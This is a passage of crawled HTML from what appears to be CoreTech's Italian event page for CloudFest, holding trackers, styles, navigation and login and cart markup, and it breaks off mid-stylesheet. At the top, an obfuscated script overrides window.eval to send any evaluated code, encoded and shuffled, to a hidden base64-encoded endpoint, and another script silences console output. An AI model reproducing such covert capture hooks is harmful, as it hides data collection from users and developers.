

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/event/eventDetail.php?ID=901
body_size: 33623
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>CloudFest</title>
        <meta name="Description" content="Event CoreTech" />
        <meta name="Keywords" content="Event CoreTech" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/event/eventDetail.php?ID=901" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/event/eventDetail.php?ID=901" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/event/eventDetail.php?ID=901" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/event/eventDetail.php?ID=901" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/event/eventDetail.php?ID=901" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/font-awesome/css/font-awesome.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/prettyPhoto/prettyPhoto.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/price-range/price-range.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/main.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/responsive.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/wizard.css">
            <link rel="preload" as="style" onload="this.onload = null;
                    this.rel = 'stylesheet'" href='/_public/library/fullcalendar/lib/main.min.css' />

    
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#eventLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/event/eventDetail.php?currency=0&ID=901" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/event/eventDetail.php?currency=1&ID=901" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/event/eventDetail.php?flag=en&ID=901" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/event/eventDetail.php?flag=fr&ID=901" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/event/eventDetail.php?flag=de&ID=901" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/event/eventDetail.php?flag=es&ID=901" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
     $(function () {
        $(document).click(function (e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });
        $(document).on("click", ".itemLink", function () {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

        $(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function () {
            $("#header .item").removeClass("open");
        });

        $(document).on("click", ".storeButton", function () {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

